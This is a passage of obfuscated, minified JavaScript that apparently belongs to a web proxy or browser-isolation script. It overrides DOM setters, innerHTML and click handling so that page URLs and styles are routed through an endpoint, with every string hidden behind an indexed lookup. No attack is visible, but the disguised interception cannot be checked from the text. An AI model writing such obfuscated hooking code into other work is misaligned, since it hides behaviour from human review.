R0=this[T7(0xf7f)][T7(0x1f9)]();if('id'!==HB||(0x0,ZR['_'])(Hv)){if(T7(0x934)===HB)Hv=Hv[T7(0x24e)]('\x20')[T7(0x729)](R2=>R2[T7(0x6dc)]())[T7(0x729)](R2=>(0x0,ZR['md'])(R2))[T7(0x4cc)]('\x20');else{if(T7(0xaf5)===HB||T7(0x6df)===HB)Hv=T7(0x4ac)+Hv;else{if(T7(0x61e)===R0)T7(0x9a5)===HB?Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x987)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}):T7(0xc48)===HB&&(Hv=T7(0xae7)[T7(0x20c)](MP,T7(0xe02))[T7(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][T7(0x633)]+T7(0x107d),'kind':Z0['MN'][T7(0x69b)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}),T7(0xaea))[T7(0x20c)]((0x0,MX['x'])()['id'],T7(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hv}));else{if(T7(0xe00)!==R0&&T7(0x5b7)!==R0||T7(0x9a5)!==HB){if(T7(0xe00)!==R0&&T7(0x5b7)!==R0||T7(0xa47)!==HB){if(T7(0x262)===R0&&T7(0x9a5)===HB)Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x69b)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});else{if(T7(0xcb7)===R0){var R1;const R2=T7(0x6e3)===HB?Hv:null===(R1=Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0x6e3)))||void 0x0===R1?void 0x0:R1[T7(0x1f9)](),R3=T7(0xb5e)===HB?Hv:Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0xb5e)),R4='as'===HB?Hv:Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,'as'),R5=T7(0x619)===R2||T7(0xebf)===R2&&T7(0xcb6)===R4?Z0['MN'][T7(0x241)]:T7(0xebf)===R2&&T7(0x262)===R4?Z0['MN'][T7(0x69b)]:Z0['MN'][T7(0xefb)];T7(0xb5e)===HB?Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':R5,'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}):R3&&Z9['A'][T7(0xc0a)](Hx)[T7(0xa0b)][T7(0x9a8)][T7(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R3,'kind':R5,'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}));}else{if('a'!==R0||T7(0xb5e)!==HB||(0x0,Z0['EW'])(Hv)){if('a'===R0&&T7(0x9f7)===HB&&T7(0x1d8)==typeof Hv)HB=T7(0xadd)+(0x0,ZR['md'])(T7(0x9f7));else{if(T7(0x698)!==R0||T7(0x9a5)!==HB&&T7(0xfca)!==HB||(0x0,Z0['EW'])(Hv)){if(T7(0xeef)!==R0||T7(0x9a5)!==HB||(0x0,Z0['EW'])(Hv)){if(T7(0xeef)===R0&&T7(0xa47)===HB)Hv=Mu({'protectUrlContext':Hl,'srcset':Hv,'endpoint':Z1['A'][T7(0x633)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)])});else{if(T7(0x73a)!==R0||T7(0x589)!==HB||(0x0,Z0['EW'])(Hv))T7(0x73a)!==R0||T7(0x981)!==HB||(0x0,ZR['_'])(Hv)||[T7(0x217),T7(0x3fa),T7(0xd9c),T7(0x6c7)][T7(0xca5)](Hv)||(Hv=(0x0,ZR['md'])(Hv));else{const R6=Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0x981));Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':T7(0x217)===R6?Z0['MN'][T7(0x327)]:Z0['MN'][T7(0x987)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x327)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}else Hv=Mu({'protectUrlContext':Hl,'srcset':Hv,'endpoint':Z1['A'][T7(0x633)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)])});}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}}else MG(Hx,Hv),Hv=(0x0,ZR['md'])(Hv);if(Hg[T7(0xca5)](HB)&&(Hv=(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':Hv})),T7(0xd98)===HB&&(Hv=MD(Hl,Hv,Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]))),T7(0xfaa)!==HB||(0x0,ZR['_'])(Hv)||(Hv=(0x0,ZR['zp'])(Hv)),T7(0xd79)!==HB||(0x0,ZR['_'])(Hv)||(Hv=(0x0,ZR['md'])(Hv)),T7(0xf57)!==HB&&T7(0x231)!==HB||(HB=(0x0,ZR['md'])(HB)),T7(0x68e)===HB&&(HB=(0x0,ZR['md'])(HB)),HB[T7(0xa95)](T7(0xadd))){const R7=HB[T7(0xd1c)](0x5)[T7(0x1f9)]();(0x0,ZR['_'])(R7)||(HB=T7(0xadd)+(0x0,ZR['md'])(R7));}return T7(0xcb6)===HB&&(Hv=(0x0,Mo['e'])(Hv)),Z9['A'][T7(0xc0a)](Hx)[T7(0xdda)][T7(0xce8)](this,HB,Hv);},function(HB,HS){const T8=s0,Hv=HB[T8(0x1f9)]();return!!Hy[T8(0xca5)](Hv)||!!Hv[T8(0xa95)](T8(0xadd));});const HI=[s0(0xf01),s0(0xb5e)];Mx(Hx,s0(0xab8),s0(0x8c7),function(HB,HS,Hv){const T9=s0;return T9(0xf01)===HS&&Hv[T9(0xa95)]('#')?Hv='#'+(0x0,ZR['md'])(Hv[T9(0xd1c)](0x1)):T9(0xf01)!==HS&&T9(0xb5e)!==HS||(0x0,Z0['EW'])(Hv)||(Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T9(0xefb)],'baseUrl':Z9['A'][T9(0xc0a)](Hx)[T9(0x5f0)][T9(0xc0a)][T9(0xea3)](Hx[T9(0xe41)]),'endpoint':Z1['A'][T9(0x633)]})),Z9['A'][T9(0xc0a)](Hx)[T9(0x7bf)][T9(0xce8)](this,HB,HS,Hv);},function(HB,HS,Hv){const TZ=s0;return!!HI[TZ(0xc06)](R0=>HS[TZ(0xa95)](R0));}),Mx(Hx,s0(0xab8),s0(0x972),function(HB){const TM=s0;return Z9['A'][TM(0xc0a)](Hx)[TM(0x43c)][TM(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}));}),Mg(Hx,s0(0x51d),s0(0xbbc),{'get':function(){const TH=s0;for(var HB=arguments[TH(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TH(0xc0a)](Hx)[TH(0x823)][TH(0xc0a)][TH(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[TH(0xe16)]:R0;}},()=>!0x0),Mg(Hx,s0(0x51d),s0(0x481),{'get':function(){const TR=s0;for(var HB=arguments[TR(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TR(0xc0a)](Hx)[TR(0xcc3)][TR(0xc0a)][TR(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[TR(0xe16)]:R0;}}),Mx(Hx,s0(0x2af),s0(0x4c9),function(){const Tj=s0;this[Tj(0x38a)]=!0x0;for(var HB=arguments[Tj(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][Tj(0xc0a)](Hx)[Tj(0xaef)][Tj(0xce8)](this,...HS);}),Mx(Hx,s0(0x2af),s0(0xb35),function(){const TU=s0;this[TU(0xf6f)]=!0x0;for(var HB=arguments[TU(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][TU(0xc0a)](Hx)[TU(0x1b4)][TU(0xce8)](this,...HS);}),Mx(Hx,s0(0x7fd),s0(0x54e),function(HB,HS,Hv){const Tr=s0;var R0,R1;null!==(R0=this[Tr(0x2e6)])&&void 0x0!==R0||(this[Tr(0x2e6)]=[]);const R2=null!==(R1=this[Tr(0x2e6)][Tr(0x573)](MJ(HB,HS,Hv)))&&void 0x0!==R1?R1:((()=>{const TG=Tr,R3={'eventName':HB,'callback':HS,'options':Hv,'triggerCount':0x0,'func':function(R4){const TN=a2M;this[TN(0x2e6)]=this[TN(0x2e6)][TN(0x30c)](RH=>{const TW=TN;var RR;return!(TW(0x364)!=typeof RH[TW(0x92b)]&&null!==(RR=RH[TW(0x92b)])&&void 0x0!==RR&&null!==(RR=RR[TW(0xf13)])&&void 0x0!==RR&&RR[TW(0xb3b)]);});try{for(var R5=arguments[TN(0xe28)],R6=new Array(R5>0x1?R5-0x1:0x0),R7=0x1;R7<R5;R7++)R6[R7-0x1]=arguments[R7];R3[TN(0xcae)][TN(0x534)]?R3[TN(0xcae)][TN(0x534)][TN(0xce8)](R3[TN(0xcae)],R4,...R6):R3[TN(0xcae)][TN(0xce8)](this,R4,...R6);}catch(RH){console[TN(0x828)](RH);}const R8=++R3[TN(0x69e)];let R9=!0x1;if((R4[TN(0xf6f)]||R4[TN(0x38a)]&&this[TN(0x2e6)][TN(0xfdc)](RR=>RR[TN(0x69e)]===R8)||this instanceof Hx[TN(0x51d)]&&this[TN(0x2e6)][TN(0xfdc)](RR=>RR[TN(0x69e)]===R8))&&(R9=!0x0),R9&&!R4[TN(0xb1e)]){let RR=R4[TN(0x981)];for(;RR instanceof Hx[TN(0x3d7)]&&'a'!==(null===(RZ=RR)||void 0x0===RZ||null===(RZ=RZ[TN(0xf7f)])||void 0x0===RZ?void 0x0:RZ[TN(0x1f9)]());){var RZ;RR=RR[TN(0x7f5)];}if(RR){var RM;const Rj=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0xadd)+(0x0,ZR['md'])(TN(0x9f7)));if(Rj)try{Hx[TN(0xf34)](Rj);}catch(RW){}let RU=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0xb5e));if(TN(0x1d8)!=typeof RU||RU[TN(0xa95)](TN(0xf5c)))return;const Rr=null===(RM=MQ(Hx))||void 0x0===RM?void 0x0:RM[TN(0xcc7)];if((0x0,Z0['EW'])(RU)){const RG=(0x0,Z0['sH'])(RU)[TN(0xe16)];RU=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':RG,'kind':Z0['MN'][TN(0x327)],'baseUrl':Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)]),'endpoint':Z1['A'][TN(0x633)],'extra':{'sourceFrameOrigin':Rr}});}let RN=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0x990));if(RN=MD(Hl,RN,Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)])),R4[TN(0x2c0)](),RU){if('#'===RU){const RX=(0x0,Z0['sH'])(window[TN(0x2f7)][TN(0xb5e)])[TN(0xe16)];RU=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':RX+'#','kind':Z0['MN'][TN(0x327)],'baseUrl':Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)]),'endpoint':Z1['A'][TN(0x633)],'extra':{'sourceFrameOrigin':Rr}});}let RP=Hx;for(;Zm(RP,TN(0xf2f),TN(0x289),{'url':RU,'windowFeatures':RN?TN(0x867)[TN(0x20c)](RN):void 0x0,'name':Hx[TN(0x5a9)]}),RP!==Hx[TN(0xe06)];)RP=RP[TN(0xd35)][TN(0x103e)];}}}TN(0x364)!=typeof Hv&&null!=Hv&&Hv[TN(0xe94)]&&(this[TN(0x2e6)]=this[TN(0x2e6)][TN(0x30c)](RD=>RD!==R3));}};return this[TG(0x2e6)][TG(0x8b3)](R3),R3;})());return Z9['A'][Tr(0xc0a)](Hx)[Tr(0xc20)][Tr(0xce8)](this,HB,R2[Tr(0x76e)],Hv);},function(HB,HS){const TP=s0;return TP(0x289)===HB;}),Mx(Hx,s0(0x7fd),s0(0xe09),function(HB,HS,Hv){const TX=s0;var R0;const R1=null!==(R0=this[TX(0x2e6)])&&void 0x0!==R0?R0:[],R2=R1[TX(0x735)](MJ(HB,HS,Hv));if(-0x1!==R2){const [R3]=R1[TX(0x93b)](R2,0x1);return Z9['A'][TX(0xc0a)](Hx)[TX(0x3dd)][TX(0xce8)](this,HB,R3[TX(0x76e)],Hv);}return Z9['A'][TX(0xc0a)](Hx)[TX(0x3dd)][TX(0xce8)](this,HB,HS,Hv);},HB=>s0(0x289)===HB),Mg(Hx,s0(0x1be),s0(0x990),{'get':function(){const TD=s0;for(var HB=arguments[TD(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TD(0xc0a)](Hx)[TD(0xa7a)][TD(0xc0a)][TD(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const TA=s0;if(!HB)return Z9['A'][TA(0xc0a)](Hx)[TA(0xa7a)][TA(0x9a8)][TA(0xce8)](this,HB);for(var HS=arguments[TA(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TA(0xc0a)](Hx)[TA(0xa7a)][TA(0x9a8)][TA(0xce8)](this,MD(Hl,HB,Z9['A'][TA(0xc0a)](Hx)[TA(0x5f0)][TA(0xc0a)][TA(0xea3)](Hx[TA(0xe41)])),...Hv);}}),Mg(Hx,s0(0x1be),s0(0xb5e),{'get':function(){const To=s0;for(var HB=arguments[To(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][To(0xc0a)](Hx)[To(0x3f7)][To(0xc0a)][To(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[To(0xe16)]),R0;},'set':function(HB){const Tb=s0;try{HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][Tb(0x327)],'baseUrl':Z9['A'][Tb(0xc0a)](Hx)[Tb(0x5f0)][Tb(0xc0a)][Tb(0xea3)](Hx[Tb(0xe41)]),'endpoint':Z1['A'][Tb(0x633)]});}catch(R1){Z4['A'][Tb(0xd28)](Tb(0xde0),HB);}for(var HS=arguments[Tb(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][Tb(0xc0a)](Hx)[Tb(0x3f7)][Tb(0x9a8)][Tb(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x1be),s0(0xe4a),{'get':function(){const Tu=s0;let HB=Z9['A'][Tu(0xc0a)](Hx)[Tu(0x3f7)][Tu(0xc0a)][Tu(0xea3)](this);(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['sH'])(HB)[Tu(0xe16)]);try{return new URL(HB)[Tu(0xe4a)];}catch(R1){for(var HS=arguments[Tu(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];return Z9['A'][Tu(0xc0a)](Hx)[Tu(0x610)][Tu(0xc0a)][Tu(0xea3)](this,Hv);}}}),Mg(Hx,s0(0x1be),s0(0xc95),{'get':function(){const TY=s0;let HB=Z9['A'][TY(0xc0a)](Hx)[TY(0x3f7)][TY(0xc0a)][TY(0xea3)](this);(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['sH'])(HB)[TY(0xe16)]);try{return new URL(HB)[TY(0xc95)];}catch(R1){for(var HS=arguments[TY(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];return Z9['A'][TY(0xc0a)](Hx)[TY(0x1041)][TY(0xc0a)][TY(0xea3)](this,Hv);}}}),Mg(Hx,s0(0x1be),s0(0x608),{'get':function(){const Tk=s0;for(var HB=arguments[Tk(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tk(0xc0a)](Hx)[Tk(0x3f7)][Tk(0xc0a)][Tk(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tk(0xe16)]);try{return new URL(R0)[Tk(0x608)];}catch(R1){return Z9['A'][Tk(0xc0a)](Hx)[Tk(0x669)][Tk(0xc0a)][Tk(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0xf4c),{'get':function(){const TV=s0;for(var HB=arguments[TV(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TV(0xc0a)](Hx)[TV(0x3f7)][TV(0xc0a)][TV(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TV(0xe16)]);try{return new URL(R0)[TV(0xf4c)];}catch(R1){return Z9['A'][TV(0xc0a)](Hx)[TV(0x29a)][TV(0xc0a)][TV(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0x73e),{'get':function(){const Ts=s0;for(var HB=arguments[Ts(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Ts(0xc0a)](Hx)[Ts(0x3f7)][Ts(0xc0a)][Ts(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Ts(0xe16)]);try{return new URL(R0)[Ts(0x73e)];}catch(R1){return Z9['A'][Ts(0xc0a)](Hx)[Ts(0x415)][Ts(0xc0a)][Ts(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0xfc2),{'get':function(){const TT=s0;for(var HB=arguments[TT(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TT(0xc0a)](Hx)[TT(0x3f7)][TT(0xc0a)][TT(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TT(0xe16)]);try{return new URL(R0)[TT(0xfc2)];}catch(R1){return Z9['A'][TT(0xc0a)](Hx)[TT(0x312)][TT(0xc0a)][TT(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0x981),{'get':function(){const Tp=s0;for(var HB=arguments[Tp(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tp(0xc0a)](Hx)[Tp(0xa8a)][Tp(0xc0a)][Tp(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tp(0xe16)]),R0;},'set':function(HB){const TF=s0,HS=Z9['A'][TF(0xc0a)](Hx)[TF(0xaf2)][TF(0xce8)](this,TF(0xb5e));HS&&Z9['A'][TF(0xc0a)](Hx)[TF(0xdda)][TF(0xce8)](this,TF(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':Z0['MN'][TF(0x327)],'baseUrl':Z9['A'][TF(0xc0a)](Hx)[TF(0x5f0)][TF(0xc0a)][TF(0xea3)](Hx[TF(0xe41)]),'endpoint':Z1['A'][TF(0x633)]}));for(var Hv=arguments[TF(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][TF(0xc0a)](Hx)[TF(0xa8a)][TF(0x9a8)][TF(0xce8)](this,HB,...R0);}}),Mg(Hx,s0(0x1be),s0(0xcc7),{'get':function(){const Tf=s0;for(var HB=arguments[Tf(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Tf(0xc0a)](Hx)[Tf(0x3f7)][Tf(0xc0a)][Tf(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)?new URL((0x0,Z0['sH'])(R0)[Tf(0xe16)])[Tf(0xcc7)]:Z9['A'][Tf(0xc0a)](Hx)[Tf(0x6dd)][Tf(0xc0a)][Tf(0xea3)](this,HS);}}),Mg(Hx,s0(0x1be),s0(0xf79),{'get':function(){const TL=s0;for(var HB=arguments[TL(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TL(0xc0a)](Hx)[TL(0x612)][TL(0xc0a)][TL(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TL(0xe16)]),R0;},'set':function(HB){const TE=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'baseUrl':Z9['A'][TE(0xc0a)](Hx)[TE(0x5f0)][TE(0xc0a)][TE(0xea3)](Hx[TE(0xe41)]),'endpoint':Z1['A'][TE(0x633)]}));for(var HS=arguments[TE(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TE(0xc0a)](Hx)[TE(0x612)][TE(0x9a8)][TE(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x1be),s0(0x248),{'get':function(){const Tt=s0;for(var HB=arguments[Tt(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tt(0xc0a)](Hx)[Tt(0x3f7)][Tt(0xc0a)][Tt(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tt(0xe16)]);try{return new URL(R0)[Tt(0x248)];}catch(R1){return Z9['A'][Tt(0xc0a)](Hx)[Tt(0xcb9)][Tt(0xc0a)][Tt(0xea3)](this,HS);}}}),My(Hx,s0(0x3d7),s0(0xf70),{'get':function(HB,HS){const Tq=s0;if(Tq(0x1d8)!=typeof HS)return HB[HS];const Hv=HB[(0x0,ZR['_'])(HS)?HS:(0x0,ZR['md'])(ZM(HS))];return Tq(0x553)==typeof Hv?Hv[Tq(0x62b)](HB):Hv;},'set':function(HB,HS,Hv){const TJ=s0;return TJ(0x1d8)!=typeof HS?(HB[HS]=Hv,!0x0):(HB[(0x0,ZR['md'])(ZM(HS))]=Hv,!0x0);},'ownKeys':function(HB){const Ta=s0,HS=Hx[Ta(0x995)][Ta(0x5eb)](HB)[Ta(0x729)](Hv=>Ta(0x1d8)==typeof Hv&&(0x0,ZR['_'])(Hv)?ZZ((0x0,ZR['ks'])(Hv)):Hv);return HS;},'getOwnPropertyDescriptor':function(HB,HS){const TO=s0;return TO(0x1d8)!=typeof HS||(0x0,ZR['_'])(HS)||(HS=(0x0,ZR['md'])(ZM(HS))),Hx[TO(0x995)][TO(0x20e)](HB,HS);}},null),Mg(Hx,s0(0x3d7),s0(0x870),{'get':function(){const Te=s0;for(var HB=arguments[Te(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Te(0xc0a)](Hx)[Te(0x8e4)][Te(0xc0a)][Te(0xce8)](this,...HS);return Te(0xcb6)===this[Te(0xf7f)][Te(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const Tc=s0;for(var HS=arguments[Tc(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Tc(0xcb6)===this[Tc(0xf7f)][Tc(0x1f9)]()?Z9['A'][Tc(0xc0a)](Hx)[Tc(0x8e4)][Tc(0x9a8)][Tc(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),...Hv):Z9['A'][Tc(0xc0a)](Hx)[Tc(0x8e4)][Tc(0x9a8)][Tc(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x3d7),s0(0xfaa),{'get':function(){const Th=s0;for(var HB=arguments[Th(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Th(0xc0a)](Hx)[Th(0x80c)][Th(0xc0a)][Th(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['xE'])(R0):R0;},'set':function(HB){const TK=s0;HB=(0x0,ZR['_'])(HB)?HB:(0x0,ZR['zp'])(HB);for(var HS=arguments[TK(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TK(0xc0a)](Hx)[TK(0x80c)][TK(0x9a8)][TK(0xce8)](this,HB,...Hv);}}),My(Hx,s0(0x3d7),s0(0xcb6),{'get':function(HB,HS){const Tz=s0;if(Tz(0x72e)===HS)return!0x0;const Hv=HB[HS];return Hv?Tz(0x553)==typeof Hv?Hv[Tz(0x62b)](HB):Tz(0x1d8)==typeof Hv?Tz(0xe70)===HS?(0x0,MZ['QS'])(Hv):(0x0,MZ['hB'])(Hv):Hv:Hv;},'set':function(HB,HS,Hv){const Tl=s0;Tl(0xe70)===HS?Hv=(0x0,MZ['Vd'])({'protectUrlContext':Hl,'style':Hv}):Tl(0x1d8)==typeof Hv&&Hv[Tl(0xca5)](Tl(0x351))&&(Hv=(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':Hv}));const R0=HB[HS];if(HB[HS]=Hv,R0!==Hv){const R1=Z9['A'][Tl(0xc0a)](Hx)[Tl(0xaf2)][Tl(0xce8)](this,Tl(0xcb6));if(R1){const R2=(0x0,Mo['e'])(R1);R1!==R2&&Z9['A'][Tl(0xc0a)](Hx)[Tl(0xdda)][Tl(0xce8)](this,Tl(0xcb6),R2);}}return!0x0;}},null),Mg(Hx,s0(0x43d),s0(0x589),{'get':function(){const Tx=s0;for(var HB=arguments[Tx(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tx(0xc0a)](Hx)[Tx(0x6ef)][Tx(0xc0a)][Tx(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tx(0xe16)]),R0;},'set':function(HB){const Tg=s0,HS=Z9['A'][Tg(0xc0a)](Hx)[Tg(0xaf2)][Tg(0xce8)](this,Tg(0x981));HB&&!(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Tg(0x217)===HS?Z0['MN'][Tg(0x327)]:Z0['MN'][Tg(0x987)],'baseUrl':Z9['A'][Tg(0xc0a)](Hx)[Tg(0x5f0)][Tg(0xc0a)][Tg(0xea3)](Hx[Tg(0xe41)]),'endpoint':Z1['A'][Tg(0x633)]}));for(var Hv=arguments[Tg(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][Tg(0xc0a)](Hx)[Tg(0x6ef)][Tg(0x9a8)][Tg(0xce8)](this,HB,...R0);}}),Mg(Hx,s0(0x43d),s0(0x981),{'get':function(){const 